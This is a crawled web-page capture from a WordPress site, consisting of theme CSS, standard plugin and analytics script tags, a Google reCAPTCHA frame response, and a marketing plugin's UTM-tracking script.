.td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 25px
}
.td-post-featured-image img {
    border-radius: 3px;
    margin: 0 auto 10px !important;
    max-width: 400px;
    width: auto
}
.td-main-sidebar h1, .td-main-sidebar h2, .td-main-sidebar h3 {
    margin: 5px 0
}
.td-post-featured-image .wp-caption-text, .wp-caption-text, .wp-caption-dd {
    margin-bottom: 5px;
    text-align: center
}
.td-post-template-default .td-post-header .entry-title {
    text-align: center
}
.wpb_raw_code {
    margin-bottom: 3px !important
}
.wpb_start_animation.wpb_top-to-bottom, .td-header-wrap {
    opacity: 1 !important
}
header .td-module-meta-info {
    display: none
}
.entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
    word-wrap: break-word
}
.td-main-content-wrap {
    padding-bottom: 20px;
    padding-top: 20px
}
.td-main-page-wrap {
    padding-top: 5px
}
@media (max-width: 800px) {
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-container .td-post-header header .entry-title {
        font-size: 40px !important;
        line-height: 50px !important
    }
    .td-g-rec .adsbygoogle {
        margin-bottom: 5px !important
    }
    .td-post-content {
        margin-top: 5px
    }
    .wp-caption-text {
        display: none
    }
    .td-container .td-post-header header .entry-title {
        text-align: center
    }
}
@media (max-width: 768px) {
    .td-post-featured-image img {
        max-width: 70%
    }
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-page-content h1, .td-container .td-post-header header .entry-title, .wpb_text_column h1, h1 {
        font-size: 26px !important;
        line-height: 37px !important;
        margin-top: 7px !important
    }
    h2, h3, h4 {
        font-size: 22px !important;
        line-height: 32px !important;
        margin-top: 7px !important
    }
    .td-crumb-container {
        min-height: 5px !important;
        margin-bottom: 0 !important;
        padding-top: 0 !important
    }
    .td-header-wrap {
        padding-bottom: 5px
    }
    .td-header-menu-wrap-full .td-header-menu-wrap.td-affix {
        background-color: #fff !important
    }
    ins {
        position: relative !important
    }
    .td-g-rec {
        float: left !important;
        width: 100% !important
    }
    .td-main-content-wrap {
        padding-top: 5px
    }
    .td_category_template_1 .td-category-header {
        padding-bottom: 14px;
        padding-top: 14px
    }
    .td-ss-main-sidebar {
        margin-top: 1em
    }
    .td-post-content ul, .td-post-content ol {
        float: left;
        width: 100%
    }
}
@media (max-width: 600px) {
    .td_category_template_2 .td-header-style-10, .td_category_template_5 .td-header-style-10 {
        border: 0 none
    }
    .td_category_template_2 .td-category-header {
        background-color: #FFF;
        border: 0 none !important;
        padding: 0 !important
    }
    .entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
        font-size: 19px !important;
        line-height: 1.7em !important
    }
    .td-main-content-wrap {
        padding-bottom: 0
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
        margin-bottom: 15px !important
    }
}
@media (max-width: 400px) {
    .td-page-content h1, .wpb_text_column h1, .td-container .td-post-header header .entry-title, h1, .huge-header h1 {
        font-size: 22px !important;
        line-height: 1.3em !important;
        margin-top: 5px !important
    }
    .comments-title, .huge-header h2, .huge-header h3, .huge-header h4, h2, h3, h4 {
        font-size: 19px !important;
        line-height: 1.6em !important;
        font-weight: 700
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
}
@media (max-width: 286px) {
    .header-search-wrap .td-icon-search, .td-header-wrap .header-search-wrap .td-icon-search, .td-icon-search::before, .stb {
        display: none !important
    }
    #td-top-mobile-toggle i {
        width: 35px
    }
    .td-main-menu-logo img {
        left: auto;
        right: 7px;
        top: 3px
    }
    .td-main-menu-logo img, .td-main-menu-logo {
        max-width: 160px !important
    }
}
</style>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDD9J5L" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.givenus.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-merge.js?ver=1.0.72" id="earnware-merge-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){var sticky_widget_mode=0,sticky_widget_margin=15,ai_block_class_def="code-block";
jQuery(document).ready(function(k){var n=function(c){var d=0,e=15,l=c(document).width();c(".ai-sticky-widget").each(function(){var b=c(this);if(2==d)b.find("."+ai_block_class_def).css("position","sticky").css("position","-webkit-sticky").css("top",e),b.find(".ai-sticky-space").css("height",window.innerHeight+"px");else{for(var m=b.width(),f=!1,a=b.parent();"BODY"!=a.prop("tagName");){if(a.hasClass("theiaStickySidebar")){f=!0;break}var g=a.parent(),
h=g.width();if(h>1.2*m||h>l/2)break;a=g}f||(b=a.offset().top-b.offset().top+e,0==d?("sticky"!=a.css("position")||isNaN(parseInt(a.css("top")))||a.css("top")<b)&&a.css("position","sticky").css("position","-webkit-sticky").css("top",b):1==d&&a.theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}))}})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){n(k)},ai_sticky_sidebar_delay)});

ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://www.givenus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1",function(){b("https://www.givenus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.6.4",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7847f74d22d047b4928a65c1a47d1ea6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RzY4FH9D5Bogd6oi3c7hXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767147702728');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.72
body_size: -115
content:
var tracked_parameters = [];

if (earnware_tracking.track_utm_campaign === '1')
	tracked_parameters.push('utm_campaign');

if (earnware_tracking.track_utm_content === '1')
	tracked_parameters.push('utm_content');

if (earnware_tracking.track_utm_medium === '1')
	tracked_parameters.push('utm_medium');

if (earnware_tracking.track_utm_placement === '1')
	tracked_parameters.push('utm_placement');

if (earnware_tracking.track_utm_term === '1')
	tracked_parameters.push('utm_term');

if (earnware_tracking.track_utm_source === '1')
	tracked_parameters.push('utm_source');	

if (earnware_tracking.track_utm_custom) {
	let custom_parameters = earnware_tracking.track_utm_custom.split('\n');
	
	if (Array.isArray(custom_parameters))
		custom_parameters.forEach(c => tracked_parameters.push(c));
}

if (earnware_json_tracking) {
	Object.keys(earnware_json_tracking).forEach(key => {
		if (earnware_json_tracking.hasOwnProperty(key)) {
			EW.setItem(key.toLowerCase(), earnware_json_tracking[key]);
		}
	});
}

EW.track(tracked_parameters);